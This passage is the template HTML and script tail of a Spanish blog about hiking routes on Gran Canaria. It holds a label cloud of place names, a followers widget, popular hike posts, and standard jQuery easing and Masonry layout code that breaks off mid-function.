<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara%20y%20Tejeda'>Artenara y Tejeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara-Tamadaba'>Artenara-Tamadaba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara-Valleseco'>Artenara-Valleseco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Arucas'>Arucas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Cruz%20de%20Tejeda'>Cruz de Tejeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Firgas'>Firgas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Firgas%20y%20Moya'>Firgas y Moya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Firgas%20y%20Valleseco'>Firgas y Valleseco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Fontanales-Moya'>Fontanales-Moya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Fontanales-Moya%20y%20Monta%C3%B1a%20Alta-Gu%C3%ADa'>Fontanales-Moya y Montaña Alta-Guía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Guayadeque'>Guayadeque</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Gu%C3%ADa'>Guía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Gu%C3%ADa%20y%20G%C3%A1ldar'>Guía y Gáldar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Gu%C3%ADa%20y%20Moya'>Guía y Moya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/G%C3%A1ldar'>Gáldar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/G%C3%A1ldar%20y%20Agaete'>Gáldar y Agaete</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Ingenio'>Ingenio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Ingenio%20y%20Telde'>Ingenio y Telde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/La%20Aldea'>La Aldea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/La%20Aldea%20y%20Mog%C3%A1n'>La Aldea y Mogán</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/La%20Maceta%20Las%20Puntas'>La Maceta Las Puntas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/La%20Pasadilla-Ingenio%20y%20Telde'>La Pasadilla-Ingenio y Telde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Lanzarote-Valleseco'>Lanzarote-Valleseco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Lanzarote-Valleseco%20y%20Teror'>Lanzarote-Valleseco y Teror</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Las%20Palmas%20Gran%20Canaria'>Las Palmas Gran Canaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Las%20Palmas%20Gran%20Canaria%20y%20Teror'>Las Palmas Gran Canaria y Teror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Le%C3%B3n%20y%20Asturias'>León y Asturias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Mog%C3%A1n'>Mogán</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Moya'>Moya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Moya%20y%20Firgas'>Moya y Firgas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Moya%20y%20Gu%C3%ADa'>Moya y Guía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Moya%20y%20G%C3%A1ldar'>Moya y Gáldar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Moya%20y%20Valleseco'>Moya y Valleseco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Pico%20de%20las%20Nieves'>Pico de las Nieves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Pinos%20de%20G%C3%A1ldar'>Pinos de Gáldar</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Bartolom%C3%A9'>San Bartolomé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Bartolom%C3%A9%20y%20Mog%C3%A1n'>San Bartolomé y Mogán</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Bartolom%C3%A9%20y%20Santa%20Luc%C3%ADa'>San Bartolomé y Santa Lucía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Bartolom%C3%A9%20y%20Tejeda'>San Bartolomé y Tejeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Bartom%C3%A9-Mog%C3%A1n-Tejeda'>San Bartomé-Mogán-Tejeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Lorenzo'>San Lorenzo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo'>San Mateo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo%20y%20Ag%C3%BCimes'>San Mateo y Agüimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo%20y%20Guayadeque'>San Mateo y Guayadeque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo%20y%20Santa%20Br%C3%ADgida'>San Mateo y Santa Brígida</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo%20y%20Teror'>San Mateo y Teror</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/San%20Mateo-Valsequillo'>San Mateo-Valsequillo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Br%C3%ADgida'>Santa Brígida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Br%C3%ADgida%20%20y%20Las%20Palmas%20de%20G.C.'>Santa Brígida  y Las Palmas de G.C.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Br%C3%ADgida%20y%20Las%20Palmas%20G.C.'>Santa Brígida y Las Palmas G.C.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Br%C3%ADgida%20y%20Telde'>Santa Brígida y Telde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Br%C3%ADgida%20y%20Teror'>Santa Brígida y Teror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Luc%C3%ADa'>Santa Lucía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Santa%20Luc%C3%ADa%20y%20Ag%C3%BCimes'>Santa Lucía y Agüimes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tamadaba'>Tamadaba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tamadaba%20%28Artenara%29y%20Agaete'>Tamadaba (Artenara)y Agaete</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tamadaba-Artenara'>Tamadaba-Artenara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tamadaba-Artenara%20y%20Agaete'>Tamadaba-Artenara y Agaete</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda'>Tejeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20%20y%20Teror'>Tejeda  y Teror</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Artenara'>Tejeda y Artenara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Gu%C3%ADa'>Tejeda y Guía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20La%20Aldea'>Tejeda y La Aldea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Mog%C3%A1n'>Tejeda y Mogán</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Moya'>Tejeda y Moya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20San%20Bartolom%C3%A9'>Tejeda y San Bartolomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20San%20Mateo'>Tejeda y San Mateo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Teror'>Tejeda y Teror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Tejeda%20y%20Valleseco'>Tejeda y Valleseco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Telde'>Telde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Temisas-Ag%C3%BCimes'>Temisas-Agüimes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Teror'>Teror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Teror%20y%20San%20Mateo'>Teror y San Mateo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco'>Valleseco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20%20y%20Firgas'>Valleseco  y Firgas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20-%20Moya%20y%20Firgas'>Valleseco - Moya y Firgas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20y%20Arucas'>Valleseco y Arucas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20y%20Moya'>Valleseco y Moya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20y%20San%20Mateo'>Valleseco y San Mateo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco%20y%20Teror'>Valleseco y Teror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valleseco-MOya%20y%20Firgas'>Valleseco-MOya y Firgas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valsequeillo%20e%20Ingenio'>Valsequeillo e Ingenio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valsequillo'>Valsequillo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valsequillo%20e%20Ingenio'>Valsequillo e Ingenio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valsequillo%20y%20Ag%C3%BCimes'>Valsequillo y Agüimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Valsequillo%20y%20Telde'>Valsequillo y Telde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Varios%20municipios'>Varios municipios</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores de este blog</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7604977281287279587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://caminosdecanarias.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7604977281287279587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://caminosdecanarias.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas más visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='El Agua en el Caidero de la Presa de las Niñas a la Presa de Soria.' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEglx_g7GKPiCVrCPh3oDYSf7qxt5BM_rLtzKMJXxKDNX89c2-TenPv8TcOs7Sc28EhXDuByJKpL_XpaPwj9KBTziUtQaO2kDypVASI1t9R2pC_zSJUzaP3kZFDiVg4GAmV6ZxICXMm3sI/s72-c/1884+Caidero+de+Soria%255B1%255D.jpg' width='50'/>
<a href='https://caminosdecanarias.blogspot.com/2010/12/el-agua-en-el-caidero-de-la-presa-de.html' rel='bookmark' title='www.caminosdecanarias.blogspot.com    Caidero de la Presa de Las Niñas a la Presa de Soria.    '>El Agua en el Caidero de la Presa de las Niñas a la Presa de Soria.</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Santa Brígida-Cueva de la Mujer-Santa Brígida (Actualizado)' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyFyHhXKbZ3q7PeenctUELkIscVUuj10h1e9onPBBO9SAgxnypxRDlGjt_AWyWc8_eSMhWo5yzIeZaTgnQIPtBRWixEEc7Do0CN2hX3muI23Euq80R5gjaDkU8lORNpLRwMbuRtHXWEbo/s72-w400-c-h266/DSC_4715.JPG' width='50'/>
<a href='https://caminosdecanarias.blogspot.com/2012/01/santa-brigida-cueva-de-la-mujer-santa.html' rel='bookmark' title='Distancia: 7 km. (1º opción) y 8,5 (2ª opción); Dificultad: Baja. www.caminosdecanarias.blogspot.com  Iniciamos el pateo entrando por la cal...'>Santa Brígida-Cueva de la Mujer-Santa Brígida (Actualizado)</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Cruz de Tejeda - Tejeda por: Montaña de la Almagría, Degollada de los Molinos, Cuevas Caídas y Camino de la Isa.' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlPCAh4RqGcTMEjRy2oGZVyUi5UghLIPTdghSrYzTsMkUVzJG6avembW9C-zqDJx7zEWwRAxtkqYeogx3Jn_0fGGJMYwPQQjvCsg9HnNkiI9QArfNycOSaPd4ReVuAhpD0Qkd-vVLSvnxcWwNtKhPCy9JEjh-bddyxprwfKUOPbojv7nqfkRDa8r8zwAM/s72-w400-c-h266/00.JPG' width='50'/>
<a href='https://caminosdecanarias.blogspot.com/2025/12/cruz-de-tejeda-tejeda-por-montana-de-la.html' rel='bookmark' title='www.caminosdecanarias.blogspot.com Distancia: 7 km.; Dificultad: Baja   NOTA: Las fotos editadas en este camino proceden de diferentes época...'>Cruz de Tejeda - Tejeda por: Montaña de la Almagría, Degollada de los Molinos, Cuevas Caídas y Camino de la Isa.</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>



Creado por <a href='https://www.changeyourword.com/' id='mycontent' rel='dofollow' title='Blogspot'>Laura González</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    },
    easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    },
    easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    },
    easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1) return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    },
    easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    },
    easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    },
    easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    },
    easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    },
    easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    },
    easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    },
    easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    },
    easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    },
    easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    },
    easeInSine: function (x, t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    },
    easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    },
    easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    },
    easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    },
    easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    },
    easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0) return b;
        if (t == d) return b + c;
        if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    },
    easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    },
    easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    },
    easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0) return b;
        if ((t /= d) == 1) return b + c;
        if (!p) p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p)) + b
    },
    easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0) return b;
        if ((t /= d) == 1) return b + c;
        if (!p) p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    },
    easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0) return b;
        if ((t /= d / 2) == 2) return b + c;
        if (!p) p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a); if (t < 1) return -0.5 * a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    },
    easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    },
    easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    },
    easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        if ((t /= d / 2) < 1) return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    },
    easeInBounce: function (x, t, b, c, d) {
        return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    },
    easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75) return c * 7.5625 * t * t + b;
        else if (t < 2 / 2.75) return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b;
        else if (t < 2.5 / 2.75) return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b;
        else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    },
    easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
